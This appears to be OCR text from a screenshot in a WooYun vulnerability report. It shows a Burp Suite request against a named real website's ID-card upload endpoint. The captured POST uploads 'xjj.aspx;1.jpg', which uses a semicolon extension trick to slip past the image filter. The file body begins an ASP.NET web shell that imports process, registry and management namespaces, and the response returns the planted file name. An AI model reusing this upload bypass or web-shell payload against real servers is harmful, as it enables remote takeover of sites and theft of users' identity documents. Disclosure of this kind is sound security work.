 Burp Suite Professional v1.5.20 - licensed to LarryLau
http://ascforex.com
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
× +
Go Cancel < ▼ > ▼
B. 联络资料
联系电话：
其它：
C. 证件上传
身份证上传：
Request
Raw Params Headers Hex
POST
/office/uploadimage.jsp?action=upload&tablename=&updatef
ield=&index=&val= HTTP/1.1
Accept: text/*
Content-Type: multipart/form-data;
boundary=----------KM7Ij5gL6KM7Ij5KM7KM7Ef1Ij5ae0
User-Agent: Shockwave Flash
Host: ascforex.com
Content-Length: 73139
Proxy-Connection: Keep-Alive
Pragma: no-cache
------------KM7Ij5gL6KM7Ij5KM7KM7Ef1Ij5ae0
Content-Disposition: form-data; name="Filename"
xjj.aspx;1.jpg
------------KM7Ij5gL6KM7Ij5KM7KM7Ef1Ij5ae0
Content-Disposition: form-data; name="file";
filename="xjj.aspx;1.jpg"
Content-Type: application/octet-stream
<%@ Page Language="C#" Debug="true" trace="false"
validateRequest="false" EnableViewStateMac="false"
EnableViewState="true"%>
<%@ import Namespace="System.IO"%>
<%@ import Namespace="System.Diagnostics"%>
<%@ import Namespace="System.Data"%>
<%@ import Namespace="System.Management"%>
<%@ import Namespace="System.Data.OleDb"%>
<%@ import Namespace="Microsoft.Win32"%>
? < + > Type a search term 0 matches
Response
Raw Hex
xjj.aspx
www.wooyun.org
? < + > Type a search term